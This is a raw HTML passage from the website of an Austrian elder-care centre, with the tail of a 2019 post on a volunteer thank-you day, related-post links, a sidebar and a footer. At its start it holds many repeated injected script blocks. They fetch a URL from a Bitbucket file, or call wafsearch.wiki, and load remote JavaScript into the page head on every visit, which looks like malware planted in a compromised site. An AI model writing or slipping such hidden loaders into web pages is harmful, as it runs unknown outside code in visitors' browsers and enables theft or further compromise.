        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://sz-rankweil.at/author/gonner/" title="Beiträge von Mario Gonner" rel="author">Mario Gonner</a></span></span><span class="updated rich-snippet-hidden">2025-11-12T16:15:32+01:00</span><span>28. Oktober, 2019</span><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Teile diesen Artikel mit anderen.</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsz-rankweil.at%2Fdanketag-an-das-ehrenamt-der-sozialzentrum-rankweil%2F&amp;t=Danketag%20an%20das%20Ehrenamt%20der%20Sozialzentrum%20Rankweil" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fsz-rankweil.at%2Fdanketag-an-das-ehrenamt-der-sozialzentrum-rankweil%2F&amp;text=Danketag%20an%20das%20Ehrenamt%20der%20Sozialzentrum%20Rankweil" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsz-rankweil.at%2Fdanketag-an-das-ehrenamt-der-sozialzentrum-rankweil%2F&amp;title=Danketag%20an%20das%20Ehrenamt%20der%20Sozialzentrum%20Rankweil&amp;summary=Ein%20gro%C3%9Fes%20Danke%20an%20die%20ehrenamtlichen%20Frauen%20und%20M%C3%A4nner%20der%20Sozialzentrum%20Rankweil%21%20%20%0A%0AAm%2026.%20Oktober%2C%20bedankte%20sich%20die%20Sozialzentrum%20Rankweil%C2%A0%20beim%20traditionellen%20Danke-Tag%20bei%20den%20ehrenamtlichen%20Frauen%20und%20M%C3%A4nnern%2C%20welche%20im%20Haus%20Klosterreben%20t%C3%A4tig%20sin" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsz-rankweil.at%2Fdanketag-an-das-ehrenamt-der-sozialzentrum-rankweil%2F&amp;description=Ein%20gro%C3%9Fes%20Danke%20an%20die%20ehrenamtlichen%20Frauen%20und%20M%C3%A4nner%20der%20Sozialzentrum%20Rankweil%21%20%20%0A%0AAm%2026.%20Oktober%2C%20bedankte%20sich%20die%20Sozialzentrum%20Rankweil%C2%A0%20beim%20traditionellen%20Danke-Tag%20bei%20den%20ehrenamtlichen%20Frauen%20und%20M%C3%A4nnern%2C%20welche%20im%20Haus%20Klosterreben%20t%C3%A4tig%20sind.%0A%0ABei%20strahlendem%20Sonneschein%20waren%20fast%2050%20Ehrenamtliche%20der%20Einladung%20zum%20traditionellen%20Danke-Tag%20gefolgt%2C%20um%20bei%20einem%20gem%C3%BCtlichen%20Nachmittag%20in%20famili%C3%A4rer&amp;media=https%3A%2F%2Fsz-rankweil.at%2Fwp-content%2Fuploads%2F2019%2F11%2FDSC_1870.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="E-Mail" data-toggle="tooltip" title="E-Mail" href="mailto:?body=https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/&amp;subject=Danketag%20an%20das%20Ehrenamt%20der%20Sozialzentrum%20Rankweil" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">E-Mail</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-two sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:10px;">
				<h2 class="title-heading-left" style="margin:0;">
					Ähnliche Beiträge				</h2>
			</div>
			
	
	
	
					<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="35px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  		<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://sz-rankweil.at/segensfeier-heilige-agatha-und-heiliger-blasius/">Segensfeier Heilige Agatha und Heiliger Blasius</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://sz-rankweil.at/segensfeier-heilige-agatha-und-heiliger-blasius/" aria-label="Segensfeier Heilige Agatha und Heiliger Blasius"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://sz-rankweil.at/segensfeier-heilige-agatha-und-heiliger-blasius/" target="_self" title="Segensfeier Heilige Agatha und Heiliger Blasius">Segensfeier Heilige Agatha und Heiliger Blasius</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">30. September, 2025</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://sz-rankweil.at/segensfeier-heilige-agatha-und-heiliger-blasius/#respond">0 Kommentare</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_6843-500x383.jpg" srcset="https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_6843-500x383.jpg 1x, https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_6843-500x383@2x.jpg 2x" width="500" height="383" alt="Begegnungsclownfrauen" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://sz-rankweil.at/begegnungsclownfrauen-2/">Begegnungsclownfrauen</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://sz-rankweil.at/begegnungsclownfrauen-2/" aria-label="Begegnungsclownfrauen"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://sz-rankweil.at/begegnungsclownfrauen-2/" target="_self" title="Begegnungsclownfrauen">Begegnungsclownfrauen</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">10. März, 2025</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://sz-rankweil.at/begegnungsclownfrauen-2/#respond">0 Kommentare</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_6664-scaled-500x383.jpg" srcset="https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_6664-scaled-500x383.jpg 1x, https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_6664-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Faschingszeit bei uns im Haus" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://sz-rankweil.at/faschingszeit-bei-uns-im-haus/">Faschingszeit bei uns im Haus</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://sz-rankweil.at/faschingszeit-bei-uns-im-haus/" aria-label="Faschingszeit bei uns im Haus"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://sz-rankweil.at/faschingszeit-bei-uns-im-haus/" target="_self" title="Faschingszeit bei uns im Haus">Faschingszeit bei uns im Haus</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">5. März, 2025</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://sz-rankweil.at/faschingszeit-bei-uns-im-haus/#respond">0 Kommentare</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://sz-rankweil.at/wp-content/uploads/2025/04/DSC_6783-500x383.jpg" srcset="https://sz-rankweil.at/wp-content/uploads/2025/04/DSC_6783-500x383.jpg 1x, https://sz-rankweil.at/wp-content/uploads/2025/04/DSC_6783-500x383@2x.jpg 2x" width="500" height="383" alt="Tante-Emma-Laden" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://sz-rankweil.at/tante-emma-laden/">Tante-Emma-Laden</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://sz-rankweil.at/tante-emma-laden/" aria-label="Tante-Emma-Laden"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://sz-rankweil.at/tante-emma-laden/" target="_self" title="Tante-Emma-Laden">Tante-Emma-Laden</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">4. Februar, 2025</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://sz-rankweil.at/tante-emma-laden/#respond">0 Kommentare</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_5854-rotated-500x383.jpg" srcset="https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_5854-rotated-500x383.jpg 1x, https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_5854-rotated-500x383@2x.jpg 2x" width="500" height="383" alt="Pflegeschüler:innen arbeiten in der Praxiswohung bei uns im Haus" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://sz-rankweil.at/pflegeschuelerinnen-arbeiten-in-der-praxiswohung-bei-uns-im-haus/">Pflegeschüler:innen arbeiten in der Praxiswohung bei uns im Haus</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://sz-rankweil.at/pflegeschuelerinnen-arbeiten-in-der-praxiswohung-bei-uns-im-haus/" aria-label="Pflegeschüler:innen arbeiten in der Praxiswohung bei uns im Haus"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://sz-rankweil.at/pflegeschuelerinnen-arbeiten-in-der-praxiswohung-bei-uns-im-haus/" target="_self" title="Pflegeschüler:innen arbeiten in der Praxiswohung bei uns im Haus">Pflegeschüler:innen arbeiten in der Praxiswohung bei uns im Haus</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">13. Januar, 2025</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://sz-rankweil.at/pflegeschuelerinnen-arbeiten-in-der-praxiswohung-bei-uns-im-haus/#respond">0 Kommentare</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_6295-rotated-500x383.jpg" srcset="https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_6295-rotated-500x383.jpg 1x, https://sz-rankweil.at/wp-content/uploads/2025/04/IMG_6295-rotated-500x383@2x.jpg 2x" width="500" height="383" alt="Besuch der Sternsinger" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://sz-rankweil.at/besuch-der-sternsinger/">Besuch der Sternsinger</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://sz-rankweil.at/besuch-der-sternsinger/" aria-label="Besuch der Sternsinger"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://sz-rankweil.at/besuch-der-sternsinger/" target="_self" title="Besuch der Sternsinger">Besuch der Sternsinger</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">2. Januar, 2025</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://sz-rankweil.at/besuch-der-sternsinger/#respond">0 Kommentare</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://sz-rankweil.at/wp-content/uploads/2025/04/DSC_6721-500x383.jpg" srcset="https://sz-rankweil.at/wp-content/uploads/2025/04/DSC_6721-500x383.jpg 1x, https://sz-rankweil.at/wp-content/uploads/2025/04/DSC_6721-500x383@2x.jpg 2x" width="500" height="383" alt="Besuch der Bürgermusik Rankweil" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://sz-rankweil.at/besuch-der-buergermusik-rankweil/">Besuch der Bürgermusik Rankweil</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://sz-rankweil.at/besuch-der-buergermusik-rankweil/" aria-label="Besuch der Bürgermusik Rankweil"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://sz-rankweil.at/besuch-der-buergermusik-rankweil/" target="_self" title="Besuch der Bürgermusik Rankweil">Besuch der Bürgermusik Rankweil</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">30. Dezember, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://sz-rankweil.at/besuch-der-buergermusik-rankweil/#respond">0 Kommentare</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://sz-rankweil.at/wp-content/uploads/2024/12/Mariella-und-Julia-500x383.jpg" srcset="https://sz-rankweil.at/wp-content/uploads/2024/12/Mariella-und-Julia-500x383.jpg 1x, https://sz-rankweil.at/wp-content/uploads/2024/12/Mariella-und-Julia-500x383@2x.jpg 2x" width="500" height="383" alt="Qi Gong mit Angelika" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://sz-rankweil.at/qi-gong-2/">Qi Gong mit Angelika</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://sz-rankweil.at/qi-gong-2/" aria-label="Qi Gong mit Angelika"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://sz-rankweil.at/qi-gong-2/" target="_self" title="Qi Gong mit Angelika">Qi Gong mit Angelika</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">28. Dezember, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://sz-rankweil.at/qi-gong-2/#respond">0 Kommentare</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Neueste Beiträge</h4></div>
		<ul>
											<li>
					<a href="https://sz-rankweil.at/segensfeier-heilige-agatha-und-heiliger-blasius/">Segensfeier Heilige Agatha und Heiliger Blasius</a>
									</li>
											<li>
					<a href="https://sz-rankweil.at/begegnungsclownfrauen-2/">Begegnungsclownfrauen</a>
									</li>
											<li>
					<a href="https://sz-rankweil.at/faschingszeit-bei-uns-im-haus/">Faschingszeit bei uns im Haus</a>
									</li>
											<li>
					<a href="https://sz-rankweil.at/tante-emma-laden/">Tante-Emma-Laden</a>
									</li>
											<li>
					<a href="https://sz-rankweil.at/pflegeschuelerinnen-arbeiten-in-der-praxiswohung-bei-uns-im-haus/">Pflegeschüler:innen arbeiten in der Praxiswohung bei uns im Haus</a>
									</li>
					</ul>

		</section><section id="facebook-like-widget-2" class="widget facebook_like"><div class="heading"><h4 class="widget-title">Auf Facebook</h4></div>
												<script>
			
					window.fbAsyncInit = function() {
						fusion_resize_page_widget();

						jQuery( window ).on( 'resize', function() {
							fusion_resize_page_widget();
						});

						function fusion_resize_page_widget() {
							var availableSpace     = jQuery( '.facebook-like-widget-2' ).width(),
								lastAvailableSPace = jQuery( '.facebook-like-widget-2 .fb-page' ).attr( 'data-width' ),
								maxWidth           = 268;

							if ( 1 > availableSpace ) {
								availableSpace = maxWidth;
							}

							if ( availableSpace != lastAvailableSPace && availableSpace != maxWidth ) {
								if ( maxWidth < availableSpace ) {
									availableSpace = maxWidth;
								}
								jQuery('.facebook-like-widget-2 .fb-page' ).attr( 'data-width', Math.floor( availableSpace ) );
								if ( 'undefined' !== typeof FB ) {
									FB.XFBML.parse();
								}
							}
						}
					};

					( function( d, s, id ) {
						var js,
							fjs = d.getElementsByTagName( s )[0];
						if ( d.getElementById( id ) ) {
							return;
						}
						js     = d.createElement( s );
						js.id  = id;
						js.src = "https://connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v8.0&appId=";
						fjs.parentNode.insertBefore( js, fjs );
					}( document, 'script', 'facebook-jssdk' ) );

							</script>
			
			<div class="fb-like-box-container facebook-like-widget-2" id="fb-root">
				<div class="fb-page" data-href="https://www.facebook.com/HausKlosterreben/" data-original-width="268" data-width="268" data-adapt-container-width="true" data-small-header="false" data-height="270" data-hide-cover="true" data-show-facepile="true" data-tabs=""></div>
			</div>
			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Kategorien</h4></div>
			<ul>
					<li class="cat-item cat-item-46"><a href="https://sz-rankweil.at/category/aktivitaeten/">Aktivitäten (6)</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sz-rankweil.at/category/allgemein/">Allgemein (241)</a>
</li>
			</ul>

			</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><a href="https://www.sz-rankweil.at"><img decoding="async" style="margin-bottom: 15px;" src="/wp-content/uploads/2025/08/Logo_340.png" alt="" /></a>

<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep fusion-clearfix" style="float:left;margin-top:0px;margin-bottom:0px;width:100%;"></div><div class="fusion-sep-clear"></div>

Wir geben dem Altwerden ein Zuhause.

<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep fusion-clearfix" style="float:left;margin-top:30px;margin-bottom:0px;width:100%;"></div><div class="fusion-sep-clear"></div>

<div class="fusion-button-wrapper"><style type="text/css">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#fff;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#fff;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-color:#fff;}.fusion-button.button-1 {border-color:#ffffff;border-radius:0px;}.fusion-button.button-1{background: #004996;}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: #333;}</style><a class="fusion-button button-flat button-large button-custom button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="/ueber-uns/"><span class="fusion-button-text">Weiter lesen</span></a></div></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">KONTAKT INFORMATIONEN</h4>			<div class="textwidget"><ul class="fusion-checklist fusion-checklist-1" style="font-size:14px;line-height:23.8px;">
<li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-home" style="color:#717171;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">

SOZIALZENTRUM RANKWEIL<br>
Klosterreben 4<br>
6830 Rankweil

</div></li>
<li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-phone" style="color:#717171;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;"><a href="tel: +43 5522 44278">+43 (0)5522 44278</a></div></li>
<li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-envelope-o" style="color:#717171;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;"><a href="mailto:info@sz-rankweil.at">info@sz-rankweil.at</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-clock-o" style="color:#717171;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">Mo. &#8211; Fr. 8:30 &#8211; 11:30</div></li>
</ul></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Wichtige Links</h4><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="/neuigkeiten-im-sozialzentrum/">Aktuelles</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3483"><a rel="privacy-policy" href="https://sz-rankweil.at/datenschutz/">Datenschutz</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/impressum/">Impressum</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© COPYRIGHT <script>document.write(new Date().getFullYear());</script> <a href="https://www.sz-rankweil.at">SOZIALZENTRUM RANKWEIL</a>   |  <a href="/datenschutz/">DATENSCHUTZ</a>   |  <a href="/impressum/">IMPRESSUM</a>   |   REALISIERT VON <a href="https://ionet.at">IONET</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/sozialzentrum_rankweil/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/HausKlosterreben/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vimeo awb-icon-vimeo" style data-placement="top" data-title="Vimeo" data-toggle="tooltip" title="Vimeo" href="https://vimeo.com/103911801" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vimeo</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-rss awb-icon-rss" style data-placement="top" data-title="Rss" data-toggle="tooltip" title="Rss" 